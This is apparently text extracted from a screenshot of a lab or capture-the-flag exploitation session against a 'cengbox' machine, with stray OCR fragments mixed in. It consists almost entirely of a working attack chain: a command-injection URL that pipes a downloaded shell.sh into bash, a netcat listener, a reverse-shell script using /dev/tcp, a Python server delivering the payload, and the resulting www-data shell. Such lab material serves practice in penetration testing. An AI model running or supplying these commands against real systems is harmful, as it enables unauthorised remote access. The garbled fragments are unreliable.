 http://ceng-company.vm/poem.php?cmd=curl%20192.168.31.25/shell.sh%20|%20bash
toal range du 译 G 文
parallels@kali-linux-2021-3: ~ ⌥⌘1
CTYPE: No such file or directory b
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ ip | awk '{printf $2}' 1 ×
192.168.31.84
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.31.84] from (UNKNOWN) [192.168.31.96] 49130
bash: cannot set terminal process group (1153): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cengbox:/var/www/html$
➜ script ip
Your ip address is: 192.168.31.25 192.168.0.2 10.37.129.2
➜ script cd ~/Downloads
➜ Downloads cat shell.sh
#! /bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.31.84/4444 0>&1'
➜ Downloads python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.31.96 - - [15/Jul/2022 16:54:50] "GET /shell.sh HTTP/1.1" 200 -